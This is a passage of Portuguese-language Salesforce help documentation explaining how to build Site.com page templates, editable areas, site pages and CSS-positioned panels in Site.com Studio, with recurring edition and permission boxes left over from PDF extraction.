- **•** [Criar o layout do modelo de página](#page-4620-0)
- **•** [Adicionar outros elementos de páginas ao modelo](#page-4618-0)
- **•** [Criar áreas editáveis](#page-4611-0)
- **•** [Criar páginas de sites baseadas em modelos](#page-4613-0)

### CONSULTE TAMBÉM:

[Criando áreas de modelo editáveis](#page-4611-0) [Identificando quais modelos uma página do Site.com usa](#page-4614-0) [Visão geral de modelos de página do Site.com](#page-4606-0) [Configurar o modo de exibição do Studio do contribuinte](#page-4642-0)

# <span id="page-4611-0"></span>Criando áreas de modelo editáveis

Como o criador do modelo, você pode especificar quais elementos os usuários podem editar em páginas baseadas no modelo.

Para tornar um elemento de página editável nos modelos filho ou nas páginas derivadas, selecione-o

no modelo de página ou no painel Estrutura de página (<sup>1</sup>) e clique em  $\bigstar$  > **Tornar editável** 

ou selecione **Editável** no painel Propriedades ( $\bullet$ ).

Quando o modelo de página está aberto, os elementos de página editáveis são realçados com uma

borda azul na página. Eles também exibem um ícone de lápis ( ) no painel Estrutura de páginas e no pop-up informativo que aparece ao passar o mouse sobre o elemento na página.

 $\mathcal{E}$ Panel  $\mathscr{S}$ Width: Full Width Height: Auto Height

### CONSULTE TAMBÉM:

[Sobre elementos de página editáveis](#page-4611-1) [Configurar o modo de exibição do Studio do contribuinte](#page-4642-0)

[Criando modelos de página do Site.com](#page-4609-0)

# <span id="page-4611-1"></span>Sobre elementos de página editáveis

Ao marcar um elemento de página como Editável em um modelo de página, o elemento de página se torna editável em qualquer modelo ou página filho ou modelo derivado do modelo pai.

Considere essas dicas ao criar elementos de página editáveis:

- **•** Os elementos de página editáveis são realçados com uma borda azul nos modelos e nas páginas filho.
- **•** Se você tornar um elemento de página editável em um painel, também será possível tornar o contêiner editável.
- **•** Os usuários não podem alterar os eventos, estilo ou propriedades de um elemento de página editável em páginas baseadas no modelo.
- **•** Os usuários não podem redimensionar, reposicionar ou excluir elementos de páginas editáveis em páginas baseadas no modelo. No entanto, se a [propriedade Altura automática](#page-4619-0) do elemento estiver ativada no modelo, a altura será ajustada para caber o conteúdo na página baseada no modelo.
- **•** A exclusão de um elemento editável de um modelo de página o remove de todos os modelos e páginas filho.
- **•** Quando você ativa a propriedade Editável de um elemento de página, todas as páginas ou modelos filho baseados no modelo também irão herdar o status ativado. O status ativado no modelo filho também é transferido para os seus filhos e assim por diante. Se você não quiser que esse status seja transferido para nenhum nível mais baixo, desative a propriedade Editável de um elemento de página em um modelo filho.

# EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### Elementos de página editáveis para contribuintes

**•** Os contribuintes podem modificar blocos de conteúdo editáveis em páginas de sites baseadas no modelo. Eles podem também editar blocos de conteúdo colocados em um painel editável em páginas do site baseado em modelos.

Dica: Para adicionar um bloco de conteúdo que somente outros administradores do site ou designers possam editar, use o [código personalizado](#page-4632-0).

- **•** Os contribuintes podem adicionar blocos de conteúdo a painéis editáveis em páginas do site com base no modelo. Se você disponibilizar os widgets para os contribuintes, eles também podem adicioná-los a painéis editáveis.
- **•** Os administradores e designers doe site podem editar qualquer elemento da página editável.

### Conteúdo padrão em elementos de página editáveis

O conteúdo de todos os elementos editáveis da página em uma página filha ou modelo está ligado ao conteúdo dos elementos editáveis no seu modelo de página mãe. Ao atualizar o conteúdo de um elemento da página editável no modelo pai, as alterações são enviadas para as páginas filhas ou modelos de página. No entanto, se for modificado o conteúdo de um elemento da página editável ao nível da página filha ou do modelo, rompe-se o vínculo entre os elementos, e eventuais alterações feitas no elemento de página do modelo pai não afetarão seus filhos. (Para devolver o controle do conteúdo ao modelo pai, selecione o elemento de página editável na página ou no painel Estrutura de página e clique em > **Reverter para o conteúdo pai**. Ao fazer isso, qualquer conteúdo personalizado no elemento de página editável será perdido.)

A desativação da propriedade Editável de um painel em um modelo pai substitui todas as alterações feitas no painel nos modelos ou nas páginas filho. As alterações no painel no nível do filho desaparecerão e o painel refletirá apenas o conteúdo do modelo pai. No entanto, as alterações no nível do filho não são perdidas. A reativação da propriedade Editável do painel no modelo pai restaura o conteúdo personalizado adicionado anteriormente ao modelo filho. As alterações feitas no elemento no nível do pai não serão mais herdadas.

CONSULTE TAMBÉM:

[Criando áreas de modelo editáveis](#page-4611-0) [Configurar o modo de exibição do Studio do contribuinte](#page-4642-0) [Criando modelos de página do Site.com](#page-4609-0) [Editando e trabalhando com elementos de página do Site.com](#page-4619-0)

# <span id="page-4613-0"></span>Criando páginas do Site.com

Como administrador ou designer do site, ao criar uma página do site, é possível escolhê-la com base em um [modelo de página.](#page-4606-0) Se você estiver criando várias páginas de sites que têm elementos de páginas comuns, como um menu de navegação, poderá economizar tempo e esforço e conseguir uma aparência consistente [criando um modelo de página](#page-4609-0) primeiro, e depois, baseando as páginas do site nele. Como alternativa, se nenhuma das páginas do site tiver uma estrutura semelhante ou se você precisar criar uma página de site única que não segue o design geral do site, como uma página inicial, poderá criar uma página baseada em um layout básico.

## Criando páginas de site a partir de um layout

Comece do zero com uma página completamente em branco ou use um layout de página básico.

- **1.** Passe o mouse sobre **Páginas do site** na guia Visão geral e clique em **Novo** ou clique em **Nova** > **página do site** quando o modo de exibição Páginas do site estiver aberto.
- **2.** Insira o nome da página do site. Os nomes de página não podem incluir espaços ou caracteres especiais, como #, ? ou @.
- **3.** Clique em **Layouts** e selecione uma página em branco ou um layout de página predefinido, como uma página com um cabeçalho e rodapé.
	- Nota: Os layouts de página predefinidos usam [painéis](#page-4620-0) para criar colunas, cabeçalhos e rodapés. Esses painéis usam CSS inline para definir sua posição, de forma que você possa modificar facilmente o layout após a página ser criada. No entanto, se você conhecer o CSS e preferir usar as regras dele, poderá remover o estilo inline. Selecione o painel, exclua

o código da guia Código no painel Estilo ( ) e clique em **Aplicar**.

- **4.** Escolha um modo de layout:
	- **•** Para expandir a página para preencher a largura da janela do navegador, clique em **Largura total**.
	- **•** Para definir a largura da página, clique em **Largura fixa** e digite a largura.
- **5.** Clique em **Criar**. A página do site é aberta.

### Criando páginas de site a partir de um modelo de página

Se você tiver criado um modelo de página, poderá basear as páginas do site nele.

A opção mais rápida é:

- 1. Selecione o modelo no modo de exibição Modelos de página e clique em  $\bullet \bullet \bullet \bullet$  **Criar página a partir do modelo**. Como opção, clique em **Ações de páginas** > **Criar página a partir do modelo** caso o modelo esteja aberto.
- **2.** Insira o nome da página do site. Os nomes de página não podem incluir espaços ou caracteres especiais, como #, ? ou @.
- **3.** Clique em **Criar**. A página do site é aberta.

Como alternativa:

- **1.** Passe o mouse sobre **Páginas do site** na guia Visão geral e clique em **Novo** ou clique em **Nova** > **página do site** quando o modo de exibição Páginas do site estiver aberto.
- **2.** Insira o nome da página do site. Os nomes de página não podem incluir espaços ou caracteres especiais, como #, ? ou @.
- **3.** Clique em **Modelos de página** e selecione o modelo da página.



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

**4.** Clique em **Criar**. A página do site é aberta.



Dica: Você pode também criar páginas [convertendo ou duplicando outras páginas.](#page-4615-0)

#### CONSULTE TAMBÉM:

[Editando páginas do Site.com como designer ou administrador do site](#page-4605-0) [Adicionando elementos de página do Site.com](#page-4618-0)

# <span id="page-4614-0"></span>Identificando quais modelos uma página do Site.com usa

Ao editar uma página baseada em modelos, não é possível modificar os elementos de página não editáveis. Você pode também reposicionar, redimensionar ou excluir elementos de páginas editáveis, ou alterar os eventos, propriedades ou estilo associados a eles. Para atualizar esses elementos ou propriedades, você deverá editá-los no modelo no qual a página é baseada.

Para identificar o modelo de páginas no qual uma página do site é baseada:

- **•** Passe o mouse sobre a página do site no modo de exibição Páginas do site da guia Visão geral. Um pop-up informativo é exibido indicando o nome do modelo.
- **•** Examine o painel Estrutura de páginas quando a página estiver aberta. O nome do modelo é exibido como o link no qual se pode clicar para abrir o modelo.
- Dica: Para exibir e abrir as páginas do site associadas a um modelo de página específico, selecione ou passe o mouse sobre o modelo de página no modo de exibição Modelos de página a guia Visão geral e clique em > **Editar páginas baseadas no modelo**. Clique em uma página de site listada para abri-la.

### CONSULTE TAMBÉM:

[Criando modelos de página do Site.com](#page-4609-0) [Visão geral de modelos de página do Site.com](#page-4606-0)

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# <span id="page-4615-0"></span>Renomear, duplicar e converter páginas

Ao trabalhar com páginas e modelos, você pode executar tarefas comuns, como renomear, excluir ou duplicar páginas.

Para acessar mais opções de página, selecione ou passe o mouse sobre a página no modo de exibição Páginas do site na guia Visão geral e clique em  $\clubsuit$ 

Para acessar mais opções de modelo, selecione ou passe o mouse sobre o modelo no modo de exibição Modelos de páginas na guia Visão geral e clique em  $\bullet\bullet$ .

Como alternativa, se a página ou o modelo estiver aberto, clique em  $\left| \begin{array}{cc} \bigstar \bullet \\ \bullet \end{array} \right|$ na barra de ferramentas.

As opções disponíveis variam para páginas e modelos:



#### CONSULTE TAMBÉM:

[Editando páginas do Site.com como designer ou administrador do site](#page-4605-0) [Usando o Site.com Studio como administrador ou designer do site](#page-4560-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# <span id="page-4616-1"></span>Alterando a propriedade doctype da página

A definição do tipo de documento (DTD) ou doctype de uma página define que versão de HTML ela usa. Essa informação é usada por alguns navegadores para acionar um modo de geração padrão. Por padrão, o doctype de cada página é configurado para HTML5, que é a versão mais recente, mas é possível mudá-lo para XHTML 1.0.

Quando a página estiver aberta:

- **1.** Selecione a página no painel Estrutura de páginas.
- **2.** No painel Propriedades, selecione uma opção na lista suspensa Doctype.

### CONSULTE TAMBÉM:

[Alterando a marca HTML de um elemento de página](#page-4640-0) [Incluindo atributos HTML personalizados](#page-4639-0) [Marcas de layout de página semânticas de HTML5](#page-4641-0)

# <span id="page-4616-0"></span>Adicionando recursos e elementos de páginas

# Elementos de página do Site.com

Elementos de páginas são os blocos de criação das páginas do site e dos modelos de páginas. Combinados, eles fornecem a estrutura e o conteúdo da página.

Quando uma página de site ou modelo de página está aberto no Site.com Studio, esses elementos de página estão disponíveis para os administradores e designers do site.





Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition



CONSULTE TAMBÉM:

[Adicionando elementos de página do Site.com](#page-4618-0)

[Editando e trabalhando com elementos de página do Site.com](#page-4619-0)

# <span id="page-4618-0"></span>Adicionando elementos de página do Site.com

[Elementos de páginas](#page-4616-0) são os blocos de criação das páginas do site e dos modelos de páginas. [Elementos do painel](#page-4620-0) adicionam estrutura às suas páginas. Você pode pensar tanto em páginas quanto em painéis como "containers" para os elementos de páginas que você adiciona a eles.

Se a página de um site ou modelo de página for baseado em outro [modelo de página](#page-4606-0), você só poderá adicionar elementos de páginas a [painéis editáveis](#page-4611-0), que são realçados com uma borda azul na página.

Páginas, painéis, repetidores de dados e formulários são elementos da página de "contêiner", de modo que é possível incluir outros elementos da página neles quando a página for aberta.

- **No painel Elementos de página (** $\mathbf{F}$ **•):** 
	- **–** Arraste o elemento da página para a tela da página ou para o elemento da página do contêiner.
	- **–** Clique no elemento de páginas, selecione onde colocá-lo no pop-up exibido e clique em **Aplicar**.
- **No painel Estrutura de página (**  $\mathcal{V}$  **), passe o mouse sobre um elemento de página de contêiner** e clique em  $\mathbf{B} \cdot \mathbf{A}$  **Adicionar elementos de página**. Clique no item que deseja incluir ou arraste-o para o elemento da página do contêiner.
- **Selecione um elemento da página de contêiner na página e clique em**  $\bullet \bullet$  **> Adicionar elementos de páginas**. Clique no item que deseja incluir ou arraste-o para o elemento da página do contêiner.

Ao arrastar um elemento de página para um painel editável, ele exibirá um ícone permitido e uma borda verde mostrará onde você está colocando o elemento.



**EDICÕES** 

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Se você tentar arrastar um elemento de página para um painel que não é editável, ele exibirá um ícone não permitido.



CONSULTE TAMBÉM:

[Editando e trabalhando com elementos de página do Site.com](#page-4619-0)

[Adicionando imagens diretamente à página](#page-4623-0)

[Adicionando blocos de conteúdo a páginas](#page-4624-0)

[Adicionando código personalizado a páginas](#page-4632-0)

[Adicionando um menu de navegação](#page-4637-0)

# <span id="page-4619-0"></span>Editando e trabalhando com elementos de página do Site.com

O painel Estrutura de página ( $\mathcal{V}$ ) exibe a hierarquia de todos os elementos da página e é uma forma útil de selecionar, mover e reordenar elementos, particularmente para designs de páginas mais complicados.

- **•** Para selecionar um elemento de páginas, clique no mesmo na página ou selecione-o no painel Estrutura de páginas. Isso realça o elemento na página e exibe a barra seletora do item e o menu **Ações** ( $\bullet$  ).
- **•** Para editar um elemento de páginas, como um bloco de conteúdo, imagem ou código personalizado:
	- **–** Clique duas vezes no elemento na página.
	- **−** Selecione o elemento na página e clique em  $\bullet$  > **Editar** na barra seletora.
	- **–** Selecione ou passe o mouse sobre o elemento no painel Estrutura de páginas e clique em > **Editar**.
	- **–** Clique em **Editar conteúdo** na barra de ferramenta (somente para blocos de conteúdo).
- **•** Para mover um elemento de páginas:
	- **–** Selecione o elemento na página e arraste-o para a posição correta, ou clique em **₫** ▼ > **Mover** na barra seletora.
	- **–** Arraste o item para o local preferido no painel Estrutura de páginas, ou selecione-o e clique em  $\bullet \bullet \bullet$  **Mover** > *Direção*. Você pode também arrastar todos os elementos de páginas diferentes de painéis para o local preferido no painel Estrutura de páginas.

do conteúdo. Para redimensioná-lo para uma altura definida, desative a propriedade

**•** Para redimensionar um elemento de página, selecione-o e arraste as alças de redimensionamento para o tamanho correto. Se as alças de redimensionamento do canto estiverem cinzas, significa que a propriedade Altura automática do item está ativada, o que ajusta a altura dependendo

desmarcando **Altura automática** no painel Propriedades ( $\ddot{\bullet}$ ) ou clicando em uma das alças de redimensionamento inferior e clicando em **Desativar altura automática** na mensagem pop-up exibida.

Dica: Se você desativar a propriedade Altura automática de uma imagem, mas quiser que ela mantenha a sua proporção de aspecto (a relação entre a altura e a largura), pressione e mantenha pressionada a tecla SHIFT enquanto arrasta para redimensionar a imagem.

Como alternativa, se você estiver usando CSS para estilizar o elemento da página, ajuste o estilo da classe ou ID que o estiliza.

- **•** Para excluir um elemento, selecione-o e:
	- **–** Clique em  $\bullet \bullet \bullet$  **Excluir** na barra seletora do item.
	- **–** Pressione **DELETE**.
	- **–** Clique em  $\mathbf{X}$  na barra de ferramentas.
	- **–** No painel Estrutura de páginas, clique em  $\clubsuit$  **Fxcluir**.

Se uma página do site ou modelo de página for baseado em outro modelo de página:

**•** O conteúdo de todos os elementos editáveis da página em uma página filha ou modelo está ligado ao conteúdo dos elementos editáveis no seu modelo de página mãe. Ao atualizar o conteúdo de um elemento da página editável no modelo pai, as alterações são enviadas para as páginas filhas ou modelos de página. No entanto, se for modificado o conteúdo de um elemento da página

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

editável ao nível da página filha ou do modelo, rompe-se o vínculo entre os elementos, e eventuais alterações feitas no elemento de página do modelo pai não afetarão seus filhos.

- **•** Não é possível reposicionar ou redimensionar os elementos da página. No entanto, se a propriedade Altura automática do elemento estiver ativada no modelo, a altura será ajustada para caber o conteúdo na página baseada no modelo. Para editar o elemento da página, você deve editá-lo no modelo de página.
- **•** Não é possível excluir os elementos da página. Para excluir o elemento da página, você deve excluí-lo do modelo de página.
- **•** Não é possível alterar os eventos, propriedades ou estilo de um elemento de página editável, como cor, posição e tamanho.

### CONSULTE TAMBÉM:

[Elementos de página do Site.com](#page-4616-0) [Adicionando elementos de página do Site.com](#page-4618-0) [Adicionando blocos de conteúdo a páginas](#page-4624-0) [Criando layout das páginas do Site.com usando painéis](#page-4620-0) [Sobre elementos de página editáveis](#page-4611-1)

# <span id="page-4620-0"></span>Trabalhando com painéis

### Criando layout das páginas do Site.com usando painéis

Um painel é uma ferramenta de layout útil que define as divisões lógicas da sua página e permite agrupar elementos de páginas para a fácil movimentação e posicionamento. Pense nisso como um contêiner de outros elementos de páginas, incluindo outros painéis, ou como div que envolve o conteúdo colocado nele. Painéis são ideais para adicionar áreas editáveis a [modelos de páginas](#page-4606-0).

Ao criar um modelo de página ou página do site, você pode usar layouts de página predefinidos que incluem cabeçalhos, rodapés e colunas, que são criadas usando painéis. Depois de criado, você pode ainda modificar o layout para corresponder ao design do site.

Se você precisar adicionar mais divisões à página e não conhecer o CSS, o método mais fácil é usar painéis de linha e coluna. Esse recurso adiciona painéis com posicionamento de CSS predefinido para garantir que fiquem alinhados corretamente na página.

Nota: Os layouts de página predefinidos, e os painéis de linha e coluna usam CSS inline para definir suas posições. No entanto, se você conhecer o CSS e estiver usando as regras do CSS para estilizar seu site, poderá remover o CSS inline excluindo-o da guia Código no painel Estilo

( $\bullet$ ) e clicando em **Aplicar**.

Para adicionar painéis de linha e coluna a uma página:

- **1.** Selecione a página (o ícone de pata superior) no painel Estrutura de página ( $\mathbf{P}$ ).
- **2.** Clique em  $\bullet \bullet \bullet$  > Adicionar painéis de linha e coluna.
- **3.** Selecione o número de painéis de linha ou coluna necessários. Se a página já tiver conteúdo, ele será colocado no primeiro painel novo.

Para adicionar um painel de linha:

**•** Acima de um painel, selecione o painel na página ou no painel Estrutura de páginas e clique em > **Adicionar painéis de linha e coluna** > **Inserir linha acima**

### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

**•** Abaixo de um painel, selecione o painel na página ou no painel Estrutura de páginas e clique em  $\bullet \bullet \bullet$  > Adicionar painéis de **linha e coluna** > **Inserir linha abaixo**

Para adicionar painéis de linha e coluna a outro painel:

- **1.** Selecione o painel na página ou no painel Estrutura de páginas.
- **2.** Clique em  $\bullet \bullet \bullet$  > Adicionar painéis de linha e coluna.
- **3.** Selecione o número de painéis de linha ou coluna necessários. Se a página já tiver conteúdo, ele será colocado no primeiro painel novo.

Para adicionar um único painel, arraste um **Painel** do painel Elementos de página ( **)** para a página.

Por padrão, a altura de um painel se ajusta automaticamente quando você adiciona conteúdo a ele, porque a propriedade de Altura automática está ativada. Você pode [desativar a propriedade para redimensionar e reposicionar](#page-4619-0) painéis. Se você passar o mouse sobre um painel na página, um pop-up informativo é exibido com a largura e a altura do painel.

Panel Width: 50% Height: Auto Height

Ao arrastar um elemento de página para um painel, as bordas mudam de cor, indicando que o elemento está agora agrupado dentro dele. Para remover o elemento do grupo, arraste-o para fora do painel.

### CONSULTE TAMBÉM:

[Adicionando elementos de página do Site.com](#page-4618-0) [Posicionando painéis usando o CSS](#page-4622-0) [Alterando a marca HTML de um elemento de página](#page-4640-0)

### <span id="page-4622-0"></span>Posicionando painéis usando o CSS

Um painel é uma ferramenta de layout útil que define as divisões lógicas da sua página. Usando o CSS, você pode posicionar painéis e melhorar o layout da página.

### Adicionando enchimento e margens a painéis

Duas propriedades CSS — [margens e enchimento](#page-4649-0) — podem ajudar com o layout da página criando espaço entre linhas e colunas, e conteúdo dentro dele. A propriedade de margem controla o espaço fora do painel entre a borda e a extremidade externa, enquanto a propriedade de enchimento controla o espaço entre o conteúdo e a borda do painel.

Para adicionar margens e enchimento:

- **1.** Selecione o painel.
- **2.** Abra a seção Dimensões do painel Estilo.
- **3.** Na seção Margens:
	- **•** Defina a largura da margem para todos os quatro lados inserindo um valor na caixa de texto Todos e selecionando a unidade de medida.
	- **•** Defina as larguras da margem para os lados superior, direito, inferior ou esquerdo independentemente inserindo um valor na caixa de texto apropriada e selecionando a unidade de medida.
- **4.** Da mesma forma, na seção Enchimento, defina as larguras de enchimento adequadas. A adição de enchimento aumenta a largura total do painel. Por exemplo, se você tiver um painel com uma largura de 500px e você adicionar enchimento de 20px em todos os lados, a largura total do painel será 540px.
- Dica: Você pode centralizar um painel ou bloquear o elemento da página usando a propriedade de margem. Insira *0* na caixa de texto Todos e selecione Automático na lista suspensa.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

#### Criando painéis de colunas usando a propriedade de flutuação

Se você precisar adicionar mais divisões à página e não conhecer o CSS, o método mais fácil é usar [painéis de linha e coluna.](#page-4620-0) Como alternativa, usando a propriedade de [flutuação](#page-4647-0) do CSS, você pode posicionar painéis à esquerda ou direita para criar colunas. (Ao adicionar painéis usando o recurso de painéis de linha e coluna, eles são automaticamente posicionados usando a propriedade de flutuação.) Por exemplo, você pode adicionar dois painéis únicos a um painel de container e definir as propriedades de flutuação e de largura de ambos os painéis para criar um layout de página de duas colunas.

Para criar um painel de coluna:

- **1.** Selecione o painel.
- **2.** Abra a seção Layout do painel Estilo.
